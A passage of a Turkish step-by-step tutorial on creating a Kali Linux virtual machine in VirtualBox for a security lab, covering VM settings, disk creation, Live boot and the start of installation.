

Bu penceredeki alanları dolduruyoruz:

**Name:** Kuracağınız bilgisayar için bir isim girin. "Kali Linux" kurduğumuz için aynı ismi giriyorum.

**Type:** İşletim sistemi tipi olarak "Linux" girilmesi gerekiyor.

**Version:** Kali bir Debian türevi olduğu ve 64 bit indirdiğimiz için "Debian (64bit)"i seçmemiz gerekiyor.

"Next" butonu ile devam edin.

| Name              | and operating system                                                                                                    |
|-------------------|----------------------------------------------------------------------------------------------------|
| Please of type of | hoose a descriptive name for the new virtual machine and select the<br>operating system you intend to install on it. The name you choose wil |
| Name:             | throughout VirtualBox to identify this machine.                                                                                              |
| Type:             | Linux • 64                                                                                                    |
| Version:          | Debian (64-bit)                                                                                                    |
|                   |                                                                                                    |
|                   |                                                                                                    |

Açılan pencerede işletim sisteminin hafıza büyüklüğünü seçiyoruz. Pencere ilk açıldığında 512 MB seçeneğiyle geliyor. Eğer yeterli RAM'iniz varsa miktarı 2048 MB olarak seçin ve "Next" seçeneğini tıklayın.



Şimdi sanal bilgisayarımız için sabit disk oluşturacağız. "Create a virtual hard disk now" yani "Yeni bir sanal disk oluşturun" seçeneğini işaretliyoruz ve "Create" düğmesine tıklıyoruz.

| Hard disk                                                                                                    |                                                         |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------|
| If you wish you can add a virtual hard disk to the ne<br>create a new hard disk file or select one from the lis<br>using the folder icon. | ew machine. You can eithe<br>t or from another location |
| If you need a more complex storage set-up you car<br>the changes to the machine settings once the mach                                    | n skip this step and make<br>ine is created.            |
| The recommended size of the hard disk is 8.00 GB.                                                                                         |                                                         |
| Do not add a virtual hard disk                                                                                                    |                                                         |
| Oreate a virtual hard disk now                                                                                                    |                                                         |
| O Use an existing virtual hard disk file                                                                                                  |                                                         |
| Attacker.vdi (Normal, 16.91 GB)                                                                                                    | · ·                                                     |

Bu adımda sanal hard disk tipi seçiliyor. VirtualBox'un kendi standardı olan VDI'ı seçiyoruz ve "Next" ile devam ediyoruz.

| Hard disk file type                                                                     |                                           |                                      |                                         |
|-----------------------------------------------------------------------------------------|-------------------------------------------|--------------------------------------|-----------------------------------------|
| Please choose the type of file that<br>do not need to use it with other v<br>unchanged. | t you would like to<br>rtualization softw | use for the new<br>are you can leave | virtual hard disk. If y<br>this setting |
| VDI (VirtualBox Disk Image)                                                             |                                           |                                      |                                         |
| VMDK (Virtual Machine Disk)                                                             |                                           |                                      |                                         |
| VHD (Virtual Hard Disk)                                                                 |                                           |                                      |                                         |
| HDD (Parallels Hard Disk)                                                               |                                           |                                      |                                         |
| QED (QEMU enhanced disk)                                                                |                                           |                                      |                                         |
| QCOW (QEMU Copy-On-Write                                                                | 1                                         |                                      |                                         |
|                                                                                         |                                           |                                      |                                         |
|                                                                                         |                                           |                                      |                                         |

Fiziksel hard diskimizde 'sabit alan mı ayıracağız' yoksa 'dinamik olarak mı boyutu değişecek' seçenekleri karşımıza çıkıyor. Dinamik olarak ayrılan (Dynamically allocated) seçeneğiyle devam edebiliriz.

| Storage on r                                                      | hysical hard                                 | disk                                           |                                                 |                                  |
|-------------------------------------------------------------------|----------------------------------------------|------------------------------------------------|-------------------------------------------------|----------------------------------|
| biologe on p                                                      | , ing should have a                          | dist.                                          |                                                 |                                  |
| Please choose w<br>allocated) or if it                            | hether the new vir<br>should be created      | tual hard disk file s<br>at its maximum siz    | hould grow as it is use<br>e (fixed size).      | d (dynamically                   |
| A <b>dynamically</b><br>fills up (up to a n<br>space on it is fre | allocated hard d<br>naximum fixed siz<br>ed. | isk file will only use<br>e), although it will | space on your physica<br>not shrink again autom | al hard disk as<br>atically when |
| A <b>fixed size</b> ha                                            | d disk file may tak                          | e longer to create                             | on some systems but is                          | s often faster                   |
| Oynamically a                                                     | llocated                                     |                                                |                                                 |                                  |
| Fixed size                                                        |                                              |                                                |                                                 |                                  |
|                                                                   |                                              |                                                |                                                 |                                  |
|                                                                   |                                              |                                                |                                                 |                                  |
|                                                                   |                                              |                                                |                                                 |                                  |

Sonraki adımda hard disk alanının ne kadar olacağını seçiyoruz. Daha önce dinamik alan ayırma seçeneğini işaretlediğimiz için 40 GB alan seçmemizde bir sıkıntı olmayacaktır. Yalnız Kali Linux'u kullandıkça daha fazla alan rezerve edileceğini ve ileride fiziksel hard diskte yeterli alan yoksa sıkıntı yaşayabileceğinizi dikkate almanız gerekebilir. Son olarak "Create" seçeneğiyle devam ediyoruz.

| File location and size                                           |                                                                                                   |
|------------------------------------------------------------------|---------------------------------------------------------------------------------------------------|
| Please type the name of the<br>folder icon to select a different | new virtual hard disk file into the box below or click on the<br>nt folder to create the file in. |
| Kali Linux                                                       |                                                                                                   |
| 4.00 MB                                                          | 40.                                                                                               |

Artık sanal bilgisayarımız hazır hale geldi. Şu anda "Powered Off" yani bilgisayarımız kapalı olarak duruyor ve açmamızı bekliyor.



"Start" düğmesine bastığımızda kurulum için yeni bir pencere açılacak. Burada aşağıdaki kırmızıyla işaretli düğmeye basarak daha önce indirdiğimiz "kali-linux-2.0-amd64.iso" dosyasını seçiyoruz ve "Start" ile devam ediyoruz.



Sonunda "Kali Linux" başlangıç ekranını görmeyi başardık. Önce "Live (amd64)" seçeneğiyle kurulum yapmadan DVD'den çalıştıralım. Daha sonra kurulumla devam edeceğiz.



Kali Linux karşımızda ve "Live" modunda çalışıyor. Bu mod, kurulum yapmadan çalıştırma ve işimiz bittiğinde kapatma imkânı sağlıyor. Kurulum olmadığı için kapattığımızda bilgisayarda bir iz bırakmamış oluyoruz. Fakat biz kurulum yaparak devam edeceğiz çünkü çalışmalarımızı kaybetmek istemiyoruz.



Kali Linux'ta en sık kullanılan güvenlik ve saldırı araçlarını üst menüde Applications'a tıklayarak bulabilirsiniz. Resimdeki gibi "Password Attacks" bölümünü seçersek şifre kırma araçlarının listelendiğini görebiliriz.



Bir sonraki adımda Kali Linux'un kurulumuyla devam edeceğiz.

#### Kali Linux kurulumu

Kurulum ile Kali'yi kalıcı hale getireceğiz. Kurulumu başlatmadan önce bilgisayarınızın internete bağlı olduğundan emin olun. Böylelikle kurulum sırasında ağ yapılandırması ve bazı güncellemeler otomatik olarak yapılabilir. Laboratuvarımızın ilk bilgisayarı Kali olacak. "Live" modunda açılışta
Applications  $\rightarrow$  Usual Applications  $\rightarrow$  System Tools  $\rightarrow$  Install Kali adımlarını seçerek kurulum yapabiliriz.



"Live" modunda Kali işletim sistemini kurmak istemiyorsak, işletim sistemini tekrar başlatıp "Install" veya "Graphical Install" seçeneğini kullanabiliriz. Biz sistemi tekrar başlatıp "Install" seçeneğine tıklayarak ilerleyelim.

